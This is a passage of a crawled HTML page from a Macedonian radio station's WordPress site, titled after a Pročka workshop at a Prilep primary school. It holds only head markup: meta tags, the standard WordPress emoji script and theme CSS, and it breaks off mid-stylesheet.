

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulseradio.mk/%D0%A0%D0%B0%D0%B1%D0%BE%D1%82%D0%B8%D0%BB%D0%BD%D0%B8%D1%86%D0%B0-%D0%B2%D0%BE-%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D1%82%D0%BE-%D1%83%D1%87%D0%B8%D0%BB%D0%B8%D1%88%D1%82%D0%B5-%D0%91/
body_size: 17813
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Работилница во основното училиште „Блаже Конески“ во Прилеп по повод Прочка &#8211; PulseRadio</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//pulseradio.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PulseRadio &raquo; Feed" href="https://pulseradio.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PulseRadio &raquo; Comments Feed" href="https://pulseradio.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PulseRadio &raquo; Работилница во основното училиште „Блаже Конески“ во Прилеп по повод Прочка Comments Feed" href="https://pulseradio.mk/%d0%a0%d0%b0%d0%b1%d0%be%d1%82%d0%b8%d0%bb%d0%bd%d0%b8%d1%86%d0%b0-%d0%b2%d0%be-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d1%82%d0%be-%d1%83%d1%87%d0%b8%d0%bb%d0%b8%d1%88%d1%82%d0%b5-%d0%91/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pulseradio.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://pulseradio.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1" media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fmwave-primary: #ec1c24;--wp--preset--color--fmwave-secondary: #bd2127;--wp--preset--color--fmwave-light: #ffffff;--wp--preset--color--fmwave-black: #000000;--wp--preset--color--fmwave-dark: #c0c0c0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 60px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fmwave-gfonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.5'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href="https://pulseradio.mk/wp-content/themes/fmwave/assets/css/bootstrap.min.css?ver=2.5" media='all' />
<link rel='stylesheet' id='font-awesome-css' href="https://pulseradio.mk/wp-content/themes/fmwave/assets/css/all.min.css?ver=2.5" media='all' />
<link rel='stylesheet' id='slick-css' href="https://pulseradio.mk/wp-content/themes/fmwave/assets/css/slick.css?ver=2.5" media='all' />
<link rel='stylesheet' id='magnific-popup-css' href="https://pulseradio.mk/wp-content/themes/fmwave/assets/css/magnific-popup.css?ver=2.5" media='all' />
<link rel='stylesheet' id='animate-css' href="https://pulseradio.mk/wp-content/themes/fmwave/assets/css/animate.min.css?ver=2.5" media='all' />
<link rel='stylesheet' id='flaticon-css' href="https://pulseradio.mk/wp-content/themes/fmwave/assets/fonts/flaticon.css?ver=2.5" media='all' />
<link rel='stylesheet' id='fmwave-style-css' href="https://pulseradio.mk/wp-content/themes/fmwave/assets/css/style.css?ver=2.5" media='all' />
<link rel='stylesheet' id='mediaelement-css' href="https://pulseradio.mk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17" media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href="https://pulseradio.mk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1" media='all' />
<style id='fmwave-dynamic-inline-css' >
.single .inner-page-banner { background-image: url(http://pulseradio.mk/wp-content/themes/fmwave/assets/img/banner.jpg)}.single .inner-page-banner:after { background-color: #000000}.single .inner-page-banner:after { opacity: 0.75}.content-area {padding-top:100px;}  @media all and (max-width: 1199px) {.content-area {padding-top:100px;}}  @media all and (max-width: 991px) {.content-area {padding-top:100px;}}  @media all and (max-width: 767px) {.content-area {padding-top:80px;}}.content-area {padding-bottom:100px;}  @media all and (max-width: 1199px) {.content-area {padding-bottom:100px;}}  @media all and (max-width: 991px) {.content-area {padding-bottom:100px;}}  @media all and (max-width: 991px) {.content-area {padding-bottom:80px;}}.inner-page-banner {padding-top:110px;}.inner-page-banner {padding-bottom:100px;}.custom-cursor .circle-cursor--outer { border-color: #ff0000}.custom-cursor .circle-cursor--inner { background-color: #ff0000}body { font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 30px; font-weight : 100; font-style: normal; } .footer-modern .footer-menu, nav.template-main-menu > ul, .fixed-side-menu .menu-list, .mean-container .mean-nav, .offcanvas-menu-wrap { font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 28px; font-weight : 500; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Poppins', sans-serif; font-weight : 700; } h1 { font-family: 'Poppins', sans-serif; font-weight : 700; } h1 { font-size: 36px; line-height: 40px; font-style: normal; } h2 { font-family: 'Poppins', sans-serif; font-weight : 700; } h2 { font-size: 30px; line-height: 36px; font-style: normal; } h3 { font-family: 'Poppins', sans-serif; font-weight : 700; } h3 { font-size: 24px; line-height: 32px; font-style: normal; } h4 { font-family: 'Poppins', sans-serif; font-weight : 700; } h4 { font-size: 22px; line-height: 30px; font-style: normal; } h5 { font-family: 'Poppins', sans-serif; font-weight : 700; } h5 { font-size: 20px; line-height: 28px; font-style: normal; } h6 { font-family: 'Poppins', sans-serif; font-weight : 700; } h6 { font-size: 18px; line-height: 24px; font-style: normal; } .primary-color { color: #ec1c24; } .secondary-color { color: #bd2127; } .scrollup {   background-color: #ec1c24;   border: 2px solid #ec1c24; } .offscreen-navigation li.current-menu-item > a, .offscreen-navigation li.current-menu-parent > a { color: #ec1c24; } .mean-container .header-action-layout1 ul .search-icon a:hover { color: #ec1c24; } .header-action-layout1 ul .header-btn a, .rt-item-btn.rtin-style-1 a, .video-tab-2 .rt-item-btn a, .current-show .media .media-body .show-status, .slider-area .slider-content .slider-btn-area a.item-btn, .hero-content .item-btn, .video-grid .more-video-btn .item-btn, .hero-content-2 .item-btn, .event-list .event-content .item-btn, .banner-section .item-btn, .error-page .item-btn, .event-grid .event-box .item-btn, .single-event .buy-ticket-banner .item-btn a, .single-team-layout .item-meta-wrap .item-btn { background-color: #ec1c24; } .header-action-layout1 ul .header-btn a:after, .rt-item-btn.rtin-style-1 a:after, .slider-area .slider-content .slider-btn-area a.item-btn:after, .hero-content .item-btn:after, .hero-content-2 .item-btn:after, .banner-section .item-btn:after, .video-tab-2 .rt-item-btn a:after, .single-team-layout .item-meta-wrap .item-btn:after { background-color: #bd2127; } .video-grid .more-video-btn .item-btn:hover, .event-list .event-content .item-btn:hover, .event-grid .event-box .item-btn:hover { color: #ec1c24; } .header-search .header-search-form .search-btn:hover, .header-search .stylish-input-group .btn:hover, .header-search .custom-search-input .btn:hover {  color: #ec1c24; } .chart-box-content .chart-list > ol > li.icon-play {  background-color: #ec1c24 !important; } .slider-area .nivo-directionNav a:hover { color: #ec1c24; } .slider-layout1 .show-details { background-color: #ec1c24; } .rt-audio-player-wrap {   background-color: #ec1c24; } .singnal-symbol .item-circle {   border-color: #ec1c24; } .modern-heading:after {   background-color: #ec1c24; } .upcoming-show .show-box .item-content .item-title a:hover, .upcoming-dynamic .show-box .item-content .item-title a:hover, .video-story .video-box-light .item-content .video-icon .play-btn, .video-story .video-box .item-img .video-icon .play-btn, .video-story .video-box .item-content .item-title a:hover, .video-story .video-box .item-content .entry-meta li i, .show-schedule .show-box .item-content .item-title a:hover, .show-schedule .show-box .item-content .item-subtitle, .popular-chart-box .single-music .music-duration i, .shows-list .show-list li:hover .notify-show a, .our-program li:hover .notify-show a, .shows-list .show-box .item-heading .view-all-btn:hover, .our-program .item-heading .view-all-btn:hover, .video-grid .video-box .video-icon .play-btn, .shows-list .show-list li .media .media-body .item-title a:hover, .our-program li .media .media-body .item-title a:hover, .show-schedule-tab .nav-tabs .nav-link.active, .show-schedule-tab-2 .nav-tabs .nav-link.active, .show-schedule-tab .tab-content .show-box .media .media-body .item-title a:hover, .show-schedule-tab .tab-content .show-box:hover .media .media-body .item-title a:hover, .show-schedule-tab .tab-content .show-box .media .media-body .item-subtitle, .video-tab .tab-content .tab-pane .item-content .video-icon .play-btn, .video-tab .nav-tabs .nav-item .item-content .video-icon .play-btn, .video-tab .tab-content .tab-pane .item-content .item-title a:hover, .video-tab .tab-content .tab-pane .item-content .entry-meta li i, .video-tab-2 .tab-content .tab-pane .item-content .video-icon .play-btn, .video-tab-2 .nav-tabs .nav-item .item-content .video-icon .play-btn, .video-tab-2 .tab-content .tab-pane .item-content .item-title a:hover, .event-list .event-content .item-title a:hover, .track-list-3 .song-info .mejs-container .mejs-button:hover, .track-list-3 .song-info .mejs-container .mejs-pause:before, .track-list-5 .song-info .mejs-container .mejs-button, .track-list-5 ol li .song-name a:hover, .show-schedule-tab-2 .tab-content .show-box .show-time .time-icon, .show-schedule-tab-2 .tab-content .show-box .show-share .share .share-icon, .show-schedule-tab-2 .tab-content .show-box .show-share .share-icon a:hover, .show-schedule-tab-2 .tab-content .show-box .media .media-body .item-title a:hover {   color: #ec1c24; } .upcoming-show .show-box .item-date, .upcoming-dynamic .show-box .item-content .item-date, .upcoming-dynamic .show-box .item-content .item-title:before, .upcoming-dynamic2 .show-box .item-img .item-date .next-time, .upcoming-dynamic2 .show-box .item-content .item-title:before, .show-schedule .isotope-classes-tab .nav-item.current span, .music-channel .channel-content .item-img .top-content .video-icon .mejs-controls:hover, .popular-chart-box .single-music .mejs-container .mejs-controls:hover, .shows-list .show-list li:hover .show-time, .video-grid .video-box:hover, .show-schedule-tab .nav-tabs, .show-schedule-tab-2 .nav-tabs, .show-schedule-tab-2 .tab-content .show-box:before, .track-list-5 ol li:hover .song-info .mejs-container .mejs-controls {   background-color: #ec1c24; } .current-show .media .show-time .item-time, .current-show-2 .media .show-time .item-time, .current-show-2 .song-info .mejs-container .mejs-button, .upcoming-dynamic2 .show-box .item-content .item-title a:hover, .chart-box-content .chart-list > ol > li .hover-content .media .media-body .item-title a:hover, .music-channel-3 .video-icon .mejs-container .mejs-button, .music-channel-3 .music-box .item-content .item-album i {   color: #ec1c24; } .show-schedule .show-box .item-content .show-status, .current-show-2 .song-info .mejs-container:hover .mejs-controls, .chart-box-content .chart-list > ol > li .hover-content .mejs-controls:hover {   background-color: #ec1c24; } .show-schedule-tab .tab-content .show-box .show-share .show-status:after, .show-schedule-tab-2 .tab-content .show-box .show-share .show-status:after {   border-top: 80px solid #ec1c24; } .single-show .show-list .media .show-time {   background-color: #ec1c24; } .single-show .show-list .media:hover .show-time {   background-color: #bd2127; } .podcast-box .item-content .item-title a:hover, .event-grid .event-box .item-title a:hover, .single-event .main-img .video-icon .play-btn {   color: #ec1c24; } .team-standard .team-box .item-content .item-title a:hover, .team-modern .team-box .item-content .item-title a:hover, .team-grid .team-item .item-content .item-title a:hover, .team-standard .team-box .item-content .item-time, .team-grid .team-item .item-content .item-time, .single-team-layout .item-content .item-designation, .team-modern-2 .team-box .item-content .item-title a:hover {   color: #ec1c24; } .single-team-layout .item-content .item-meta a:hover, .team-modern-2 .team-box .item-content .item-subtitle:after {   background-color: #ec1c24; } .blog-grid-layout .blog-box .item-content .item-title a:hover, .blog-list-layout .blog-box .item-content .item-title a:hover, .blog-grid-layout .blog-box .item-content .post-meta li a, .blog-list-layout .blog-box .item-content 